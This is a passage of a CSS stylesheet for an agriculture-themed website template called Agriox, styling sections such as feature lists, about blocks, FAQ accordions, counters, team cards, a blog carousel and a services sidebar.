	font-size: 30px;
	line-height: 40px;
	font-weight: 700;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
}

.features-three {
	padding-bottom: 110px;
	background-image: url(assets/images/icon/feature-three-shape-1-1.png);
	background-position: bottom right;
	background-repeat: no-repeat;
}

@media (min-width: 1200px) {
	.features-three {
		padding-bottom: 0;
	}
}

.features-three__image {
	position: relative;
	margin-bottom: 60px;
}

@media (min-width: 1200px) {
	.features-three__image {
		margin-bottom: 0;
	}
}

.features-three__image img {
	border-radius: 10px;
	max-width: 100%;
}

@media (min-width: 1200px) {
	.features-three__image img {
		max-width: none;
		float: right;
		margin-right: -10px;
		border-radius: 0;
		border-top-right-radius: 10px !important;
	}
}

.features-three__image__caption {
	position: absolute;
	bottom: 0;
	right: 0;
	background-color: var(--agriox-base, #f1cf69);
	border-top-left-radius: 10px;
	border-bottom-right-radius: 10px;
	max-width: 190px;
	padding-left: 45px;
	padding-right: 45px;
	padding-top: 30px;
	text-align: center;
	padding-bottom: 35px;
}

@media (min-width: 1200px) {
	.features-three__image__caption {
		border-bottom-right-radius: 0px;
		right: -10px;
	}
}

.features-three__image__caption i {
	font-size: 62px;
	color: var(--agriox-primary, #334b35);
}

.features-three__image__caption h3 {
	margin: 0;
	color: var(--agriox-primary, #334b35);
	font-size: 24px;
	line-height: 34px;
	font-weight: normal;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
	margin-top: 6px;
}

@media (min-width: 992px) {
	.features-three__list {
		margin-left: -30px;
	}
}

.features-three__list li {
	position: relative;
	transition: all 500ms ease;
}

@media (min-width: 992px) {
	.features-three__list li {
		padding-left: 95px;
		padding-right: 30px;
		padding-top: 40px;
		padding-bottom: 30px;
		border-radius: 10px;
	}

	.features-three__list li:hover {
		background-color: #f6f4ec;
	}
}

.features-three__list li+li {
	margin-top: 20px;
}

@media (min-width: 1200px) {
	.features-three__list li+li {
		margin-top: 0;
	}
}

.features-three__list li>i {
	width: 40px;
	height: 40px;
	background-color: var(--agriox-secondary, #6d8c54);
	display: flex;
	justify-content: center;
	align-items: center;
	margin-bottom: 10px;
	color: #fff;
	font-size: 12px;
	transition: all 500ms ease;
	border-radius: 50%;
}

@media (min-width: 992px) {
	.features-three__list li>i {
		position: absolute;
		top: 44px;
		left: 30px;
	}
}

.features-three__list li:hover>i {
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
}

.features-three__list li h3 {
	margin: 0;
	font-size: 20px;
	color: var(--agriox-primary, #334b35);
	font-weight: 700;
	margin-bottom: 10px;
}

@media (min-width: 1200px) {
	.features-three__list li h3 {
		margin-bottom: 7px;
	}
}

.features-three__list li p {
	font-size: 18px;
	line-height: 34px;
	color: #687469;
	font-weight: 400;
	margin: 0;
}

@media (min-width: 1200px) {
	.features-three__content {
		padding-left: 80px;
	}
}

@media (min-width: 1200px) {
	.features-three__content .sec-title {
		margin-bottom: 10px;
	}
}

/***
=============================================
    About Two
=============================================
***/
.about-two {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 106px;
	overflow: hidden;
	border-bottom: 1px solid #eceae0;
	z-index: 1;
}

.about-two__bg {
	position: absolute;
	bottom: -245px;
	right: 0;
	z-index: -1;
}

.about-two__img-box {
	position: relative;
	display: block;
	max-width: 500px;
	width: 100%;
	z-index: 1;
}

.about-two__img-box__shape::before {
	content: '';
	width: 71px;
	animation: float-bob-y 10s linear 0s infinite;
	height: 71px;
	background-color: var(--agriox-secondary, #6d8c54);
	border-radius: 10px;
	position: absolute;
	left: 20px;
	top: 60px;
}

.about-two__img-box__shape::after {
	content: '';
	width: 30px;
	height: 30px;
	animation: float-bob-y 10s linear 0s infinite;
	background-color: var(--agriox-base, #f1cf69);
	position: absolute;
	top: 108px;
	border-radius: 10px;
	left: 70px;
}

.about-two__img-box::before {
	position: absolute;
	top: -120px;
	left: -10000px;
	bottom: 100px;
	right: 100px;
	background: #f6f4ec;
	z-index: -1;
	content: "";
}

.about-two__img-box-img1 {
	position: relative;
	display: block;
	float: right;
}

.about-two__img-box-img1-inner {
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 10px;
}

.about-two__img-box-img2 {
	position: absolute;
	left: -140px;
	bottom: 0;
}

.about-two__img-box-img2__shape {
	width: 30px;
	height: 100px;
	background-color: var(--agriox-base, #f1cf69);
	position: absolute;
	bottom: 0;
	left: -30px;
	border-bottom-left-radius: 10px;
}

.about-two__img-box-img2 .logo {
	position: absolute;
	top: -65px;
	right: -60px;
	z-index: 2;
	-webkit-animation: sunMove 10s linear infinite;
	animation: sunMove 10s linear infinite;
}

.about-two__img-box-img2-inner {
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 10px;
	border-bottom-left-radius: 0;
}

.about-two__content-box {
	position: relative;
	display: block;
}

.about-two__content-box .sec-title {
	margin-bottom: 39px;
}

.about-two__content-box-list {
	position: relative;
	display: block;
	margin-top: 24px;
}

.about-two__content-box-list-single {
	position: relative;
	display: block;
}

.about-two__content-box-list-single ul {
	position: relative;
	display: block;
}

.about-two__content-box-list-single ul li {
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 6px;
}

.about-two__content-box-list-single ul li:last-child {
	margin-bottom: 0;
}

.about-two__content-box-list-single ul li .icon {
	position: relative;
	display: inline-block;
	padding-right: 15px;
}

.about-two__content-box-list-single ul li .icon i::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-base, #f1cf69);
	font-size: 15px;
}

.about-two__content-box-list-single ul li .text {
	position: relative;
	display: block;
}

.about-two__content-box-list-single ul li .text p {
	color: var(--agriox-primary, #334b35);
}

.about-two__progress {
	position: relative;
	display: block;
	width: 100%;
	margin-top: 22px;
}

.about-two__progress-title {
	font-size: 16px;
	font-weight: 500;
	line-height: 40px;
	text-transform: capitalize;
	margin-bottom: 0px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.about-two__progress .bar {
	position: relative;
	width: 100%;
	height: 13px;
	background: #f6f4ec;
	border-radius: 10px;
	margin-bottom: 6px;
}

.about-two__progress .bar-inner {
	position: relative;
	display: block;
	width: 0px;
	height: 13px;
	background: var(--agriox-secondary, #6d8c54);
	border-radius: 10px;
	-webkit-transition: all 1500ms ease;
	-ms-transition: all 1500ms ease;
	-o-transition: all 1500ms ease;
	-moz-transition: all 1500ms ease;
	transition: all 1500ms ease;
}

.about-two__progress .count-text {
	position: absolute;
	top: -32px;
	right: 0px;
	color: var(--agriox-color-1, #687469);
	font-size: 14px;
	line-height: 24px;
	font-weight: 400;
	text-align: center;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	transition: all 500ms ease;
	opacity: 1;
}

.about-two__author {
	position: relative;
	display: block;
	margin-top: 35px;
}

.about-two__author h2 {
	color: var(--agriox-primary, #334b35);
	font-size: 30px;
	line-height: 40px;
	font-weight: 500;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
}

.about-two__author h2 span {
	color: var(--agriox-color-1, #687469);
	font-size: 14px;
	font-weight: 400;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	text-transform: uppercase;
	letter-spacing: 0.1em;
}

/***
=============================================
    Faq Two
=============================================
***/
.faq-one {
	position: relative;
	display: block;
	background-position: center center;
	background-attachment: scroll;
	background-repeat: no-repeat;
	background-size: cover;
	padding: 120px 0px 110px;
	z-index: 1;
}

.faq-one::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: rgba(246, 244, 236, 0.93);
	content: "";
	z-index: -1;
}

.faq-one__content {
	position: relative;
	display: block;
}

.faq-one__content .sec-title {
	margin-bottom: 43px;
}

.faq-one__inner-content {
	position: relative;
	display: block;
}

.faq-one__inner-content-left {
	position: relative;
	display: block;
}

.faq-one__inner-content-left .title {
	position: relative;
	display: block;
	margin-bottom: 34px;
}

.faq-one__inner-content-left .title h4 {
	color: var(--agriox-secondary, #6d8c54);
	font-size: 20px;
	line-height: 34px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.faq-one__inner-content-list {
	position: relative;
	display: block;
}

.faq-one__inner-content-list ul {
	position: relative;
	display: block;
}

.faq-one__inner-content-list ul li {
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 6px;
}

.faq-one__inner-content-list ul li:last-child {
	margin-bottom: 0;
}

.faq-one__inner-content-list ul li .icon {
	position: relative;
	display: inline-block;
}

.faq-one__inner-content-list ul li .icon i::before {
	color: var(--agriox-base, #f1cf69);
	font-size: 15px;
}

.faq-one__inner-content-list ul li .text {
	position: relative;
	display: inline-block;
	padding-left: 15px;
}

.faq-one__inner-content-list ul li .text p {
	color: var(--agriox-primary, #334b35);
	font-weight: 500;
}

.faq-one__btn {
	position: relative;
	display: block;
	margin-top: 49px;
}

.faq-one__accordions {
	position: relative;
	display: block;
	z-index: 1;
}

.faq-one .faq-one__accordions {
	margin-left: 30px;
}

.faq-one__accordions .accrodion {
	position: relative;
	display: block;
	background: #ffffff;
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 10px;
	border: 1px solid transparent;
	transition: all 200ms linear;
	transition-delay: 0.1s;
	box-shadow: none;
}

.faq-one__accordions .accrodion.active {
	border-color: #eceae0;
	box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.03);
}

.faq-one__accordions .accrodion::before {
	position: absolute;
	top: 0;
	right: 0px;
	bottom: 0;
	width: 10px;
	height: 0%;
	background: var(--agriox-base, #f1cf69);
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	content: "";
	z-index: 1;
	transition: all 500ms linear;
	transition-delay: 0.2s;
}

.faq-one__accordions .accrodion.active::before {
	height: 100%;
}

.faq-one__accordions .accrodion .accrodion-title {
	position: relative;
	display: block;
	cursor: pointer;
	background: #ffffff;
	padding: 26px 0px 26px;
	padding-left: 40px;
	padding-right: 35px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.faq-one__accordions .accrodion.active .accrodion-title {
	background: #ffffff;
}

.faq-one__accordions .accrodion .accrodion-title h4 {
	position: relative;
	color: var(--agriox-primary, #334b35);
	font-size: 20px;
	line-height: 30px;
	font-weight: 700;
	transition: all 200ms linear;
	transition-delay: 0.1s;
	letter-spacing: -0.02em;
}

.faq-one__accordions .accrodion.active .accrodion-title h4 {
	color: var(--agriox-primary, #334b35);
}

.faq-one__accordions .accrodion .accrodion-title h4::before {
	content: "\e938";
	font-family: 'icomoon' !important;
	font-weight: 900;
	font-size: 20px;
	color: var(--agriox-base, #f1cf69);
	position: absolute;
	top: 50%;
	right: 0;
	text-align: center;
	transform: translateY(-50%);
	transition: all 500ms ease;
}

.faq-one__accordions .accrodion.active .accrodion-title h4::before {
	content: "\e937";
	font-family: 'icomoon' !important;
	color: var(--agriox-primary, #334b35);
}

.faq-one__accordions .accrodion .accrodion-content {
	position: relative;
	display: block;
	padding: 0px 35px 27px;
}

.faq-one__accordions .accrodion .accrodion-content .inner {
	position: relative;
	display: block;
}

.faq-one__accordions .accrodion .accrodion-content .inner p {
	font-size: 16px;
}

.faq-one__accordions.faq-one__accordions--services-details {
	margin-left: 0;
}

.faq-one__accordions--services-details.faq-one__accordions .accrodion .accrodion-title {
	background: #f6f4ec;
}

.faq-one__accordions--services-details.faq-one__accordions .accrodion.active .accrodion-title {
	background: #ffffff;
}

.faq-one--faq {
	position: relative;
	display: block;
	background: #f6f4ec;
}

.faq-one--faq .faq-one__accordions {
	margin-left: 0;
}

.faq-one__dark {
	background-color: var(--agriox-secondary, #6d8c54);
	position: relative;
}

.faq-one__dark::before {
	content: '';
	background-image: url(assets/images/backgrounds/faq-one-bg.png);
	opacity: .07;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-repeat: no-repeat;
	background-size: cover;
	background-color: var(--agriox-secondary, #6d8c54);
	background-blend-mode: luminosity;
	background-attachment: fixed;
}

.faq-one__dark .container {
	position: relative;
	z-index: 10;
}

.faq-one__dark .faq-one__shape::before {
	content: '';
	position: absolute;
	bottom: -30px;
	right: 98px;
	width: 171px;
	height: 171px;
	border-radius: 10px;
	background-color: #ffffff;
}

.faq-one__dark .faq-one__shape::after {
	content: '';
	width: 41px;
	height: 41px;
	background-color: #f6f4ec;
	border-radius: 10px;
	position: absolute;
	right: 218px;
	bottom: -90px;
}

.faq-one__dark .sec-title__tagline {
	color: #dbe6d2;
}

.faq-one__dark .sec-title__title {
	color: #fff;
}

.faq-one__dark .faq-one__inner-content-list {
	margin-top: -10px;
}

.faq-one__dark .faq-one__inner-content-list li .text p {
	color: #dbe6d2;
}

.faq-one__dark .faq-one__inner-content-left img {
	border-radius: 10px;
	margin-bottom: 20px;
}

.faq-one__dark .faq-one__inner-content-left p {
	color: #dbe6d2;
}

.faq-one__dark .thm-btn {
	padding: 8.5px 38px;
}

.faq-one__dark .faq-one__accordions .accrodion .accrodion-title {
	padding-top: 24.5px;
	padding-bottom: 24.5px;
}

.faq-one__dark .faq-one__accordions .accrodion:not(.active) {
	background-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0);
	border-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.1);
}

.faq-one__dark .faq-one__accordions .accrodion:not(.active) .accrodion-title {
	background-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.1);
}

.faq-one__dark .faq-one__accordions .accrodion:not(.active) .accrodion-title h4 {
	color: #fff;
}

/***
=============================================
    Projects Two
=============================================
***/
.projects-one--two {
	position: relative;
	display: block;
	padding: 120px 0px 120px;
}

.projects-two__carousel.owl-carousel .owl-dots.disabled,
.projects-two__carousel.owl-carousel .owl-nav.disabled {
	display: none;
}

.projects-one--two--projects {
	position: relative;
	display: block;
	padding: 120px 0px 120px;
}

.projects-one--two--projects.projects-one__no-buttons {
	padding-bottom: 90px;
}

.projects-one--two--projects__wrapper {
	position: relative;
	display: block;
}

.projects-one--two--projects__btn {
	position: relative;
	display: block;
	margin-top: 10px;
}

/***
=============================================
    Story One
=============================================
***/
.story-one {
	position: relative;
	display: block;
	padding: 0px 0px 120px;
	z-index: 1;
}

.story-one__shape {
	width: 110px;
	height: 131px;
	background-color: #fff;
	border-radius: 10px;
	position: absolute;
	top: -24px;
	right: 82px;
	border-radius: 10px;
	z-index: 20;
}

.story-one__shape::before {
	content: '';
	width: 40px;
	height: 40px;
	background-color: var(--agriox-base, #f1cf69);
	position: absolute;
	top: 24px;
	border-radius: 10px;
	right: 20px;
}

.story-one__shape::after {
	content: '';
	width: 18px;
	height: 18px;
	border-radius: 10px;
	background-color: var(--agriox-primary, #334b35);
	position: absolute;
	left: 100%;
	bottom: 35px;
	z-index: 22;
	border-radius: 4px;
}

.story-one__bg {
	position: absolute;
	bottom: 0;
	right: 0;
	z-index: -1;
	opacity: 0.05;
}

.story-one .auto-container {
	max-width: 1720px;
	width: 100%;
}

.story-one .row {
	margin-left: -0px;
	margin-right: -0px;
}

.story-one .row [class*=col-] {
	padding-left: 0px;
	padding-right: 0px;
}

.story-one__img {
	position: relative;
	display: block;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
	background-repeat: no-repeat;
	min-height: 685px;
	z-index: 1;
}

.story-one__img h3 {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translateY(-50%) translateX(-50%);
	color: #fff;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
	text-align: center;
	font-size: 30px;
	margin: 0;
	font-weight: 300;
}

@media (min-width: 992px) {
	.story-one__img h3 {
		font-size: 60px;
	}
}

.story-one__img__line {
	width: 41px;
	height: 39px;
	background-image: url(assets/images/icon/quality-line-1-1.png);
	background-repeat: no-repeat;
	position: absolute;
	top: 47px;
	right: 403px;
}

.story-one__img::before {
	position: absolute;
	top: 120px;
	bottom: 120px;
	right: 0;
	width: 30px;
	background: var(--agriox-base, #f1cf69);
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;
	content: "";
	z-index: -1;
}

.story-one__counters {
	position: relative;
	display: block;
	background: #f6f4ec;
	padding: 120px 120px 121px;
	overflow: hidden;
	z-index: 1;
}

.story-one__counters .sec-title {
	margin-top: 0;
	margin-bottom: 43px;
}

.story-one__counters-box {
	position: relative;
	display: block;
	margin-top: 36px;
}

.story-one__counters-box ul {
	position: relative;
	display: block;
}

.story-one__counters-box-single {
	position: relative;
	background: #ffffff;
	padding: 35px 0px 32px;
	width: 190px;
	float: left;
	border-radius: 10px;
	margin-right: 15px;
	z-index: 1;
	overflow: hidden;
}

.story-one__counters-box-single::after {
	content: '';
	width: 100%;
	height: 10px;
	background-color: #fff;
	opacity: 0.1;
	position: absolute;
	bottom: 0;
	left: 0;
	transform: scale(1, 0);
	transform-origin: right center;
	transition: transform 500ms ease;
	z-index: 10;
}

.story-one__counters-box-single:hover::after {
	transform: scale(1, 1);
	transform-origin: left center;
}

.story-one__counters-box-single:last-child {
	margin-right: 0;
}

.story-one__counters-box-single::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: var(--agriox-secondary, #6d8c54);
	border-radius: 10px;
	transform: perspective(400px) scaleX(0);
	transform-origin: center;
	transition: all 500ms linear;
	transition-delay: 0.1s;
	z-index: -1;
}

.story-one__counters-box-single:hover:before {
	opacity: 1;
	transform: perspective(400px) scaleX(1);
	transition: all 300ms linear;
	transition-delay: 0.1s;
}

.story-one__counters-box-single h3 {
	color: var(--agriox-primary, #334b35);
	font-size: 50px;
	line-height: 1em;
	font-weight: 400;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
	letter-spacing: 0.1em;
	transition: all 500ms linear;
	transition-delay: 0.1s;
}

.story-one__counters-box-single:hover h3 {
	color: var(--agriox-base, #f1cf69);
}

.story-one__counters-box-single-text {
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	line-height: 26px;
	margin-top: 3px;
	transition: all 500ms linear;
	transition-delay: 0.1s;
}

.story-one__counters-box-single:hover .story-one__counters-box-single-text {
	color: #dbe6d2;
}

.odometer.odometer-auto-theme,
.odometer.odometer-theme-default {
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
	line-height: 1em;
}

/***
=============================================
    Meet Farmers One
=============================================
***/
.meet-farmers-one {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 0px 0px 27px;
	margin-left: 100px;
	margin-right: 100px;
	margin-bottom: -120px;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	z-index: 2;
}

.meet-farmers-one .sec-title {
	margin-bottom: 53px;
}

.meet-farmers-one__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
	transition: transform 500ms ease;
	transform: translateY(0px);
}

.meet-farmers-one__single:hover {
	transform: translateY(-30px);
}

.meet-farmers-one__single-img {
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 10px;
}

.meet-farmers-one__single-img::before {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	content: "";
	background-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.5);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	transform: scaleY(0);
	opacity: 0;
	transform-origin: bottom center;
	z-index: 1;
}

.meet-farmers-one__single:hover .meet-farmers-one__single-img::before {
	opacity: 1;
	transform: scaleY(1);
}

.meet-farmers-one__single-img img {
	width: 100%;
}

.meet-farmers-one__single .social-link ul {
	position: relative;
	background-color: var(--agriox-secondary, #6d8c54);
	visibility: hidden;
	margin-top: 25px;
	opacity: 0;
	transition: all 500ms ease;
}

.meet-farmers-one__single:hover .social-link ul {
	visibility: visible;
	opacity: 1;
}

.meet-farmers-one__single .social-link ul li {
	position: relative;
	display: inline-block;
	margin-right: 15px;
}

.meet-farmers-one__single .social-link ul li:last-child {
	margin-right: 0;
}

.meet-farmers-one__single .social-link ul li a {
	position: relative;
	display: inline-block;
	color: #fff;
	font-size: 14px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.meet-farmers-one__single .social-link ul li a:hover {
	color: var(--agriox-base, #f1cf69);
}

.meet-farmers-one__single-title {
	position: relative;
	display: block;
	width: 100%;
	max-width: calc(100% - 40px);
	margin-left: auto;
	margin-right: auto;
	border-radius: 10px;
	overflow: hidden;
	padding-top: 15px;
	z-index: 10;
	transition: padding 500ms ease, transform 500ms ease, background-color 500ms ease, box-shadow 500ms ease;
}

.meet-farmers-one__single:hover .meet-farmers-one__single-title {
	transform: translateY(-30px);
	background-color: #fff;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}

.meet-farmers-one__single-title p {
	font-size: 12px;
	line-height: 18px;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}

.meet-farmers-one__single-title h2 {
	font-size: 24px;
	line-height: 26px;
	letter-spacing: -0.02em;
}

.meet-farmers-one__single-title h2 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.meet-farmers-one__single-title h2 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.meet-farmers-one--about {
	position: relative;
	display: block;
	padding: 120px 0px 29px;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 0;
}

.meet-farmers-one--about .row {
	--bs-gutter-y: -60px;
}

.meet-farmers-one--about .sec-title {
	margin-bottom: 120px;
}

/***
=============================================
    Video Two
=============================================
***/
.video-one--two {
	position: relative;
	display: block;
	padding: 254px 0px 150px;
}

/***
=============================================
    Blog Two
=============================================
***/
.blog-two {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 80px;
	z-index: 1;
}

.blog-two::before {
	position: absolute;
	top: 0;
	left: 50%;
	bottom: 0;
	right: -99999px;
	background: #f5f3eb;
	content: "";
	z-index: -1;
}

.blog-two__left {
	position: relative;
	display: block;
	z-index: 10;
}

.blog-two__left .sec-title {
	margin-bottom: 43px;
}

.blog-two__right {
	position: relative;
	display: block;
	width: 1180px;
}

.blog-two__carousel.owl-theme .owl-stage-outer {
	overflow: visible;
}

.blog-two__carousel .owl-stage-outer .owl-item {
	opacity: 0;
	transition: all 500ms linear;
	transition-delay: 0.1s;
}

.blog-two__carousel .owl-stage-outer .owl-item.active {
	opacity: 1;
	transition: all 200ms linear;
}

.owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled {
	display: block;
}

.blog-two__carousel.owl-theme .owl-nav {
	margin-top: 10px;
	position: absolute;
	left: auto;
	top: auto;
	left: -404px;
	top: 376px;
	display: none;
}

.blog-two__carousel__custom-nav {
	display: flex;
	align-items: center;
	z-index: 10;
	margin-top: 49px;
}

.blog-two__carousel__custom-nav .left-btn {
	margin-right: 10px;
}

.blog-two__carousel__custom-nav .left-btn,
.blog-two__carousel__custom-nav .right-btn,
.blog-two__carousel.owl-theme .owl-nav .owl-next,
.blog-two__carousel.owl-theme .owl-nav .owl-prev {
	height: 52px;
	width: 52px;
	background: #ffffff;
	border-radius: 50%;
	color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.5);
	border: 2px solid rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.3);
	font-size: 15px;
	text-align: center;
	font-weight: 600;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	line-height: 48px;
	display: flex;
	justify-content: center;
	align-items: center;
}

.blog-two__carousel__custom-nav .left-btn,
.blog-two__carousel__custom-nav .left-btn {
	transform: rotate(180deg);
}

.blog-two__carousel__custom-nav .left-btn span,
.blog-two__carousel__custom-nav .right-btn span,
.blog-two__carousel.owl-theme .owl-nav .owl-next span,
.blog-two__carousel.owl-theme .owl-nav .owl-prev span {
	display: flex;
	align-items: center;
	justify-content: center;
	font-weight: 700;
}

.blog-two__carousel__custom-nav .left-btn:hover,
.blog-two__carousel__custom-nav .right-btn:hover,
.blog-two__carousel.owl-theme .owl-nav .owl-next:hover,
.blog-two__carousel.owl-theme .owl-nav .owl-prev:hover {
	color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 1);
	border-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 1);
}

.blog-two__left {
	margin-bottom: 0px;
	padding-top: 0px;
	padding-bottom: 0px;
	max-width: 370px;
	position: relative;
	z-index: 20;
	background-color: #fff;
}

/***
=============================================
    About Three
=============================================
***/
.about-three {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 120px;
	background-image: url(assets/images/backgrounds/about-3-bg-1-1.png);
	background-repeat: no-repeat;
	background-position: left bottom;
}

.about-three__shape::before {
	content: '';
	width: 150px;
	height: 171px;
	position: absolute;
	top: 160px;
	border-radius: 10px;
	left: -55px;
	background-color: #f6f4ec;
}

.about-three__shape::after {
	content: '';
	width: 41px;
	height: 41px;
	background-color: var(--agriox-base, #f1cf69);
	border-radius: 10px;
	top: 313px;
	left: 75px;
	position: absolute;
}

.about-three__content-box {
	position: relative;
	display: block;
	max-width: 495px;
	width: 100%;
}

.about-three__content-box .sec-title {
	margin-bottom: 46px;
}

.about-three__content-box-inner {
	position: relative;
	display: block;
}

.about-three__content-box-inner h2 {
	color: var(--agriox-secondary, #6d8c54);
	font-size: 24px;
	line-height: 34px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	margin-bottom: 35px;
}

.about-three__products-list {
	position: relative;
	display: block;
	margin-top: 38px;
}

.about-three__products-list ul {
	position: relative;
	display: flex;
	align-items: center;
}

.about-three__products-list ul li {
	position: relative;
	display: inline-block;
	padding-right: 44px;
	margin-left: 45px;
	border-right: 1px solid #eceae0;
}

.about-three__products-list ul li:last-child {
	padding-right: 0;
	border-right: none;
}

.about-three__products-list ul li:first-child {
	margin-left: 0;
}

.about-three__products-list ul li .icon {
	position: relative;
	display: inline-block;
	color: var(--agriox-base, #f1cf69);
	font-size: 60px;
	margin-bottom: 17px;
	transition-delay: 0.1s;
	transition: all 500ms ease;
}

.about-three__products-list ul li:hover .icon {
	transform: rotateY(180deg);
	transition-delay: 0.1s;
}

.about-three__products-list ul li h3 {
	font-size: 20px;
	line-height: 34px;
	letter-spacing: -0.02em;
	margin-bottom: 9px;
}

.about-three__products-list ul li h3 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.about-three__products-list ul li h3 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.about-three__products-list ul li p {
	font-size: 16px;
}

.about-three__content-box-btn {
	position: relative;
	display: block;
	margin-top: 41px;
}

.about-three__img-box {
	position: relative;
	display: block;
	max-width: 570px;
	width: 100%;
}

.about-three__img-box .about-three__img-icon {
	position: absolute;
	top: 43px;
	left: -70px;
	z-index: 10;
	animation: sunMove 10s linear infinite;
}

.about-three__arrow {
	width: 89px;
	height: 62px;
	background-image: url(assets/images/icon/about-3-arrow-1-1.png);
	position: absolute;
	bottom: 20px;
	left: 270px;
}

.about-three__img-box-img {
	position: relative;
	display: block;
	z-index: 1;
}

.about-three__img-box-img::before {
	position: absolute;
	top: 350px;
	right: -30px;
	bottom: 0;
	width: 30px;
	background: var(--agriox-base, #f1cf69);
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	content: "";
	z-index: 5;
}

.about-three__img-box-img-inner {
	position: relative;
	display: block;
	overflow: hidden;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-left-radius: 10px;
}

.about-three__img-box-img-inner::before {
	position: absolute;
	top: 0;
	left: -100%;
	display: block;
	content: '';
	width: 20%;
	height: 100%;
	background: linear-gradient(to right, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0.3) 100%);
	transform: skewX(25deg);
	z-index: 2;
}

.about-three__img-box-img:hover .about-three__img-box-img-inner::before {
	-webkit-animation: shine 1.5s;
	animation: shine 1.5s;
}

/***
=============================================
    Services Details
=============================================
***/
.services-details {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 110px;
}

.services-details__sidebar {
	position: relative;
	display: block;
	max-width: 365px;
	width: 100%;
}

.services-details__sidebar-single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.services-details__sidebar-single-services {
	position: relative;
	display: block;
	background: #f6f4ec;
	border-radius: 10px;
	padding: 45px 30px 15px;
}

.services-details__sidebar-single-services .title {
	position: relative;
	display: block;
	margin-bottom: 12px;
	padding-left: 20px;
}

.services-details__sidebar-single-services .title h3 {
	color: var(--agriox-primary, #334b35);
	font-size: 20px;
	line-height: 30px;
	letter-spacing: -0.02em;
}

.services-details__sidebar-single-services ul {
	position: relative;
	display: block;
	margin-top: 10px;
}

.services-details__sidebar-single-services ul li {
	position: relative;
	display: block;
	margin-bottom: 5px;
	margin-top: -10px;
}

.services-details__sidebar-single-services ul li:last-child {
	margin-bottom: 0;
}

.services-details__sidebar-single-services ul li a {
	position: relative;
	display: block;
	color: var(--agriox-color-1, #687469);
	font-size: 18px;
	line-height: 28px;
	font-weight: 500;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	padding: 22px 20px 22px;
	border-radius: 10px;
	background: transparent;
	transition: all 300ms linear;
	transition-delay: 0.1s;
	z-index: 1;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.services-details__sidebar-single-services ul li.current-menu-item a,
.services-details__sidebar-single-services ul li a:hover {
	color: var(--agriox-primary, #334b35);
}

.services-details__sidebar-single-services ul li a::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	content: "";
	z-index: -1;
	opacity: 1;
	transform: perspective(400px) rotateX(90deg);
	transform-origin: bottom;
	transition: all 300ms linear;
	transition-delay: 0.1s;
	background: #ffffff;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	border-radius: 10px;
}

.services-details__sidebar-single-services ul li a:hover::before,
.services-details__sidebar-single-services ul li.current-menu-item a::before {
	opacity: 1;
	transform: perspective(400px) rotateX(0deg);
